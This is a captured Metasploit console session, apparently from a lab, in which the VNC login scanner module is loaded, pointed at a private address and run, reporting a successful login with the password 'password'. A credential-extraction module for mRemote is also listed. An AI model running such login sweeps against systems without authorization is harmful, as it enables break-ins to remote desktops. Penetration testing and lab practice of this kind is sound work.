 Session Actions Edit View Help
msf > search vnc login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
1 post/windows/gather/credentials/mremote . normal No Windows Gather mRemote Saved Password Extraction
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/mremote
msf > search auxiliary/scanner/vnc/vnc_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/vnc/vnc_login
msf > use0
[-] Unknown command: use0. Did you mean use? Run the help command for more details.
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.1.185
RHOSTS => 192.168.1.185
msf auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.185:5900 - 192.168.1.185:5900 - Starting VNC login sweep
[!] 192.168.1.185:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.185:5900 - 192.168.1.185:5900 - Login Successful: :password
[*] 192.168.1.185:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/vnc/vnc_login) >